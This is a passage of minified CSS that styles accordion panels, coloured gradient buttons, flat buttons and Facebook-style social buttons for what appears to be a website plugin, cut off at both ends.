ease-out;-o-transition:padding-left 0.1s ease-out;-ms-transition:padding-left 0.1s ease-out;transition:padding-left 0.1s ease-out}div.dc_accordion li.block div.arrow{background-color:transparent;border-bottom:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #aaaaaa;float:right;height:0px;margin-right:10px;margin-top:-22px;visibility:visible;width:0px}div.dc_accordion li.block a.header:hover{text-decoration:none !important;padding-left:20px}div.dc_accordion li.block div{height:0px;visibility:hidden;overflow:hidden;-webkit-transition:height 0.3s ease-in-out;-moz-transition:height 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out;transition:height 0.3s ease-in-out}div.dc_accordion li.block div p{padding:10px 10px 10px 10px;margin:0px;position:relative;top:50px}div.dc_accordion li.block:target,div.dc_accordion li.block.target{width:100%}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{font-weight:bold}div.dc_accordion li:target div,div.dc_accordion li.target div{background-color:#ffffff;border-top:1px solid #ececec;height:300px;overflow:auto;visibility:visible;width:100%}div.dc_accordion li.block:target div p,div.dc_accordion li.block.target div p{top:0px;z-index:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}div.dc_accordion li.block:target div.arrow,div.dc_accordion li.block.target div.arrow{margin-top:-23px}div.dc_accordion li.block{border-top:1px solid #ffffff;border-bottom:1px solid #bcbcbc;background-color:#e8e8e8;background-image:linear-gradient(top,#ebebeb,#e3e3e3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');background:-ms-linear-gradient(top,#ebebeb,#e3e3e3);background:-moz-linear-gradient(top,#ebebeb,#e3e3e3);background:-o-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),color-stop(1,#e3e3e3))}div.dc_accordion li.block:nth-last-child(1){border-bottom:0}div.dc_accordion li.block a.header:hover{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;border-bottom:1px solid #bcbcbc;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}.dc_ac-container{width:600px;text-align:left}.dc_ac-container label{color:#777 !important;cursor:pointer;display:block;font-size:19px;height:30px;line-height:33px;padding:5px 20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,0.8);z-index:20;background:#ffffff;background:-moz-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#ffffff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-o-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-ms-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:linear-gradient(top,#ffffff 1%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0 );box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),1px 0px 0px 0px rgba(255,255,255,0.9) inset,0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover{background:#fff}.dc_ac-container input:checked+label,.dc_ac-container input:checked+label:hover{background:#c6e1ec;color:#3d7489 !important;text-shadow:0px 1px 1px rgba(255,255,255,0.6);box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover:after,.dc_ac-container input:checked+label:hover:after{content:'';height:24px;position:absolute;right:13px;top:7px;width:24px;background:transparent url(accordion_toggle/images/arrow_down.png) no-repeat center center}.dc_ac-container input:checked+label:hover:after{background-image:url(accordion_toggle/images/arrow_up.png)}.dc_ac-container input{display:none}.dc_ac-container article{background:rgba(255,255,255,0.5);margin-top:-1px;overflow:hidden;height:0px;position:relative;z-index:10;-webkit-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-moz-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-o-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-ms-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;transition:height 0.3s ease-in-out,box-shadow 0.6s linear}.dc_ac-container article p{color:#777;font-size:14px;line-height:23px;padding:20px;text-shadow:1px 1px 1px rgba(255,255,255,0.8)}.dc_ac-container input:checked ~ article{-webkit-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-moz-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-o-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-ms-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;transition:height 0.5s ease-in-out,box-shadow 0.1s linear;box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3)}.dc_ac-container input:checked ~ article.ac-small{height:140px}.dc_ac-container input:checked ~ article.ac-medium{height:180px}.dc_ac-container input:checked ~ article.ac-large{height:230px}

/* Gradient Buttons */
.dc_gradient_button{margin:3px;background:#f5f5f5;background:-moz-linear-gradient(top,#f9f9f9,#f0f0f0);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f0f0f0));border:1px solid #dedede;border-color:#dedede #d8d8d8 #d3d3d3;border-radius:4px;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;color:#555 !important;cursor:pointer;display:inline-block;font:bold 12px/1em HelveticaNeue,Arial,sans-serif;moz-border-radius:4px;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;outline:none;padding:8px 11px;text-decoration:none;text-shadow:0 1px 0 #fff;webkit-border-radius:4px;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb}.dc_gradient_button:hover,.dc_gradient_button:focus{text-decoration:none;background:#efefef;background:-moz-linear-gradient(top,#f9f9f9,#e9e9e9);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e9e9e9));border-color:#ccc;box-shadow:0 1px 2px #e0e0e0,inset 0 1px 0 #fbfbfb;color:#555;moz-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb;webkit-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb}.dc_gradient_button:active{background:#efefef;background:-moz-linear-gradient(top,#eaeaea,#f4f4f4);background:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#f4f4f4));border-color:#c6c6c6;box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;color:#555;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;position:relative;top:1px;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd}.dc_gradient_button.rounded{border-radius:15px;moz-border-radius:15px;padding:8px 15px;webkit-border-radius:15px}input.dc_gradient_button,button.dc_gradient_button{overflow:visible;width:auto}.dc_gradient_button img{border:none;vertical-align:bottom}.dc_gradient_button.small{border-radius:3px;font-size:11px;font-weight:normal;moz-border-radius:3px;padding:5px 11px;webkit-border-radius:3px}.dc_gradient_button.small.rounded{border-radius:11px;moz-border-radius:11px;webkit-border-radius:11px}.dc_gradient_button.large{border-radius:5px;font-size:20px;font-weight:normal;moz-border-radius:5px;padding:12px 15px;webkit-border-radius:5px}.dc_gradient_button.large.rounded{border-radius:23px;moz-border-radius:23px;padding:12px 22px;webkit-border-radius:23px}.dc_gradient_button.light_blue{background:#92dbf6;background:-moz-linear-gradient(top,#abe4f8,#6fcef3);background:-webkit-gradient(linear,left top,left bottom,from(#abe4f8),to(#6fcef3));border-color:#7cbdd5;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;color:#444 !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;text-shadow:0 1px 0 #b6e6f9;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:hover,.dc_gradient_button.light_blue:focus{background:#85d6f5;background:-moz-linear-gradient(top,#b1e9fd,#66c6ea);background:-webkit-gradient(linear,left top,left bottom,from(#b1e9fd),to(#66c6ea));border-color:#66a8bf;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:active{background:#92dbf6;border-color:#66a8bf;box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf}.dc_gradient_button.blue{background:#377ad0;background:-moz-linear-gradient(top,#52a8e8,#377ad0);background:-webkit-gradient(linear,left top,left bottom,from(#52a8e8),to(#377ad0));border-color:#4081af #2e69a3 #20559a;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;text-shadow:0 1px 1px #4081af;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb}.dc_gradient_button.blue:hover,.dc_gradient_button.blue:focus{background:#206bcb;background:-moz-linear-gradient(top,#3e9ee5,#206bcb);background:-webkit-gradient(linear,left top,left bottom,from(#3e9ee5),to(#206bcb));border-color:#2a73a6 #165899 #07428f;box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;moz-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;webkit-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9}.dc_gradient_button.blue:active{background:#3282d3;border-color:#154c8c #154c8c #0e408e;box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;moz-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;text-shadow:0 -1px 1px #1d62ab;webkit-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5}.dc_gradient_button.green{background:#7fbf4d;background:-moz-linear-gradient(top,#7fbf4d,#63a62f);background:-webkit-gradient(linear,left top,left bottom,from(#7fbf4d),to(#63a62f));border-color:#63a62f;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;text-shadow:0 1px 0 #53961e;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:hover,.dc_gradient_button.green:focus{background:#76b347;background:-moz-linear-gradient(top,#86c755,#5ea12a);background:-webkit-gradient(linear,left top,left bottom,from(#86c755),to(#5ea12a));border-color:#53961e;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:active{background:#7fbf4d;border-color:#53961e;box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e}.dc_gradient_button.red{background:#e6433d;background:-moz-linear-gradient(top,#f8674b,#d54746);background:-webkit-gradient(linear,left top,left bottom,from(#f8674b),to(#d54746));border-color:#d1371c #d1371c #9f220d;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;text-shadow:0 1px 1px #961a07;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:hover,.dc_gradient_button.red:focus{background:#dd3a37;background:-moz-linear-gradient(top,#ff7858,#cc3a3b);background:-webkit-gradient(linear,left top,left bottom,from(#ff7858),to(#cc3a3b));border-color:#961a07;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:active{background:#e6433d;border-color:#961a07;box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07}.dc_gradient_button.orange{background:#ee8f1f;background:-moz-linear-gradient(top,#f5b026,#f48423);background:-webkit-gradient(linear,left top,left bottom,from(#f5b026),to(#f48423));border-color:#e6791c #e6791c #d86f15;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;color:#fff !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;text-shadow:0 1px 1px #b85300;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898}.dc_gradient_button.orange:hover,.dc_gradient_button.orange:focus{background:#e38512;background:-moz-linear-gradient(top,#ffbb33,#eb7b1a);background:-webkit-gradient(linear,left top,left bottom,from(#ffbb33),to(#eb7b1a));border-color:#d0680c;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e}.dc_gradient_button.orange:active{background:#ee8f1f;border-color:#d0680c;box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c}.dc_gradient_button.yellow{background:#f9e327;background:-moz-linear-gradient(top,#fceb4c,#ebd611);background:-webkit-gradient(linear,left top,left bottom,from(#fceb4c),to(#ebd611));border-color:#dcc700 #dcc700 #c2b00b;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;color:#444 !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;text-shadow:0 1px 1px #ffff98;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:hover,.dc_gradient_button.yellow:focus{background:#ebd611;background:-moz-linear-gradient(top,#fffa58,#e1cd00);background:-webkit-gradient(linear,left top,left bottom,from(#fffa58),to(#e1cd00));border-color:#cebb10;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:active{background:#f9e327;border-color:#cebb10;box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10}.dc_gradient_button.pink{background:#f87bca;background:-moz-linear-gradient(top,#f87bca,#ec56b5);background:-webkit-gradient(linear,left top,left bottom,from(#f87bca),to(#ec56b5));border-color:#e54aac #e54aac #cc3695;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;text-shadow:0 1px 1px #c02589;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:hover,.dc_gradient_button.pink:focus{background:#f075c3;background:-moz-linear-gradient(top,#ff85d3,#e34dac);background:-webkit-gradient(linear,left top,left bottom,from(#ff85d3),to(#e34dac));border-color:#c02589;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:active{background:#f87bca;border-color:#c02589;box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589}.dc_gradient_button.purple{background:#995dc8;background:-moz-linear-gradient(top,#c785e5,#995dc8);background:-webkit-gradient(linear,left top,left bottom,from(#c785e5),to(#995dc8));border-color:#7c45aa #7c45aa #5d288a;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;text-shadow:0 1px 1px #370662;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:hover,.dc_gradient_button.purple:focus{background:#8b50ba;background:-moz-linear-gradient(top,#cc8aea,#884eb8);background:-webkit-gradient(linear,left top,left bottom,from(#cc8aea),to(#884eb8));border-color:#5d288a;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:active{background:#995dc8;border-color:#5d288a;box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a}.dc_gradient_button.grey{background:#969696;background:-moz-linear-gradient(top,#ababab,#818181);background:-webkit-gradient(linear,left top,left bottom,from(#ababab),to(#818181));border-color:#a0a0a0 #7c7c7c #717171;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;text-shadow:0 1px 1px #444;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:hover,.dc_gradient_button.grey:focus{background:#868686;background:-moz-linear-gradient(top,#b0b0b0,#6f6f6f);background:-webkit-gradient(linear,left top,left bottom,from(#b0b0b0),to(#6f6f6f));border-color:#666 #666 #606060;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:active{background:#909090;border-color:#606060;box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060}.dc_gradient_button.black{background:#525252;background:-moz-linear-gradient(top,#5e5e5e,#434343);background:-webkit-gradient(linear,left top,left bottom,from(#5e5e5e),to(#434343));border-color:#4c4c4c #313131 #1f1f1f;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;text-shadow:0 1px 1px #2e2e2e;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686}.dc_gradient_button.black:hover,.dc_gradient_button.black:focus{background:#4b4b4b;background:-moz-linear-gradient(top,#686868,#363636);background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#363636));border-color:#313131;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686}.dc_gradient_button.black:active{background:#525252;border-color:#313131;box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131}

/* Flat Buttons */
.dc_flat,.dc_flat:visited{margin:2px;background:#222;border-bottom:0px solid rgba(0,0,0,0.25);border-radius:0px;;color:#ffffff !important;cursor:pointer;display:inline-block;moz-border-radius:0px;moz-box-shadow:0 1px 3px rgba(0,0,0,0.5);padding:5px 10px 6px;position:relative;text-decoration:none;webkit-border-radius:0px;webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5)}.dc_flat:hover{background-color:#3B3B3B;color:#ffffff;text-decoration:none}.dc_flat:active{top:1px}.dc_awb_small.dc_flat,.dc_awb_small.dc_flat:visited{font-size:11px}.dc_flat,.dc_flat:visited,.dc_awb_medium.dc_flat,.dc_awb_medium.dc_flat:visited{font-size:14px;font-weight:normal; padding:7px 14px 7px}.dc_awb_large.dc_flat,.dc_awb_large.dc_flat:visited{font-size:16px;padding:9px 16px 10px}.dc_awb_green.dc_flat,.dc_awb_green.dc_flat:visited{background-color:#91bd09}.dc_awb_green.dc_flat:hover{background-color:#749a02}.dc_awb_teal.dc_flat,.dc_awb_teal.dc_flat:visited{background-color:#2daebf}.dc_awb_teal.dc_flat:hover{background-color:#007d9a}.dc_awb_blue.dc_flat,.dc_awb_blue.dc_flat:visited{background-color:#0066CC}.dc_awb_blue.dc_flat:hover{background-color:#004B97}.dc_awb_gray.dc_flat,.dc_awb_gray.dc_flat:visited{background-color:#999}.dc_awb_gray.dc_flat:hover{background-color:#666}.dc_awb_silver.dc_flat,.dc_awb_silver.dc_flat:visited{background-color:#eee;color:#333 !important}.dc_awb_silver.dc_flat:hover{background-color:#ddd}.dc_awb_white.dc_flat,.dc_awb_white.dc_flat:visited{background-color:#fff;border:1px solid #ddd;color:#333 !important}.dc_awb_white.dc_flat:hover{background-color:#f2f2f2}.dc_awb_purple.dc_flat,.dc_awb_purple.dc_flat:visited{background-color:#6666CC}.dc_awb_purple.dc_flat:hover{background-color:#5B48AA}.dc_awb_pink.dc_flat,.dc_awb_pink.dc_flat:visited{background-color:#CC66CC}.dc_awb_pink.dc_flat:hover{background-color:#BB3EBB}.dc_awb_red.dc_flat,.dc_awb_red.dc_flat:visited{background-color:#CC3300}.dc_awb_red.dc_flat:hover{background-color:#872300}.dc_awb_magenta.dc_flat,.dc_awb_magenta.dc_flat:visited{background-color:#a9014b}.dc_awb_magenta.dc_flat:hover{background-color:#630030}.dc_awb_orange.dc_flat,.dc_awb_orange.dc_flat:visited{background-color:#ff5c00}.dc_awb_orange.dc_flat:hover{background-color:#d45500}.dc_awb_yellow.dc_flat,.dc_awb_yellow.dc_flat:visited{background-color:#FFCC33;color:#333 !important}.dc_awb_yellow.dc_flat:hover{background-color:#FBBC00}

/* Social Buttons */
.dc_fb_button{background-color:#eee;background-image:linear-gradient(#f5f6f6,#e4e4e3);background-image:-moz-linear-gradient(#f5f6f6,#e4e4e3);background-image:-o-linear-gradient(#f5f6f6,#e4e4e3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f6f6),to(#e4e4e3));border:1px solid #999;border-bottom-color:#888;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;color:#333333 !important;cursor:pointer;display:inline;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f6f6',EndColorStr='#e4e4e3');font:bold 11px/normal 'lucida grande',tahoma,verdana,arial,sans-serif;margin:3px;moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;overflow:visible;padding:7px 12px;position:relative;text-align:center;text-decoration:none;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;white-space:nowrap;z-index:1;zoom:1}.dc_fb_button:hover,.dc_fb_button:focus,.dc_fb_button:active{border-color:#777 #777 #666;text-decoration:none}.dc_fb_button:active{background:#ddd;border-color:#aaa;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button::-moz-focus-inner{border:0;padding:0}.dc_fb_button.edit:before{background-position:0 0}.dc_fb_button.add:before{background-position:-10px 0}.dc_fb_button.secure:before{background-position:-20px 0}.dc_fb_button.prev:before{background-position:-30px 0}.dc_fb_button.next:before{background-position:-40px 0;float:right;margin:0 -0.25em 0 0.5em}.dc_fb_button.large{font-size:13px}.dc_fb_button.purple{background-color:#5B74A8;background-image:linear-gradient(#637bad,#5872a7);background-image:-moz-linear-gradient(#637bad,#5872a7);background-image:-o-linear-gradient(#637bad,#5872a7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#637bad),to(#5872a7));border-color:#29447e #29447e #1a356e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#637bad',EndColorStr='#5872a7');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2}.dc_fb_button.purple:active{background:#4F6AA3;border-color:#29447E;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.green{background-color:#69a74e;background-image:linear-gradient(#75ae5c,#67a54b);background-image:-moz-linear-gradient(#75ae5c,#67a54b);background-image:-o-linear-gradient(#75ae5c,#67a54b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75ae5c),to(#67a54b));border-color:#3b6e22 #3b6e22 #2c5115;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#75ae5c',EndColorStr='#67a54b');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286}.dc_fb_button.green:active{background:#609946;border-color:#3b6e22;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.red{background-color:#c14130;background-image:linear-gradient(#d64937,#ce3320);background-image:-moz-linear-gradient(#d64937,#ce3320);background-image:-o-linear-gradient(#d64937,#ce3320);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d64937),to(#ce3320));border-color:#b02311 #b02311 #9b1e0e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#d64937',EndColorStr='#ce3320');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a}.dc_fb_button.red:active{background:#c14130;border-color:#9b1e0e;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.black{background-color:#666;background-image:linear-gradient(#565656,#333);background-image:-moz-linear-gradient(#565656,#333);background-image:-o-linear-gradient(#565656,#333);background-image:-webkit-gradient(linear,0 0,0 100%,from(#565656),to(#333));border-color:#666 #999 #000;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#565656',EndColorStr='#333');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc}.dc_fb_button.black:active{background:#333;border-color:#666;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.disable{background:#f2f2f2;border-color:#c8c8c8;box-shadow:none;color:#b8b8b8 !important;cursor:default;moz-box-shadow:none;webkit-box-shadow:none;z-index:0}.dc_fb_button.alt2.disable{background:#adbad4;border-color:#94a2bf;color:#fff !important}.dc_fb_button.alt3.disable{background:#b4d3a7;border-color:#9db791;color:#fff !important}.dc_fb_button.disable.icon:before,.dc_fb_button.disable.icon:after{opacity:0.5}.dc_fb_button-group{display:inline;display:inline-block;list-style:none;margin:0;padding:0;zoom:1}.dc_fb_button+.dc_fb_button,.dc_fb_button+.dc_fb_button-group,.dc_fb_button-group+.dc_fb_button,.dc_fb_button-group+.dc_fb_button-group{margin-left:3px}.dc_fb_button-group li{float:left;margin:0;padding:0}.dc_fb_button-group .dc_fb_button{float:left;margin-left:-1px}.dc_fb_button-group .dc_fb_button:hover,.dc_fb_button-group .dc_fb_button:focus,.dc_fb_button-group .dc_fb_button:active{z-index:2}.dc_fb_button-group>.dc_fb_button:first-child,.dc_fb_button-group li:first-child 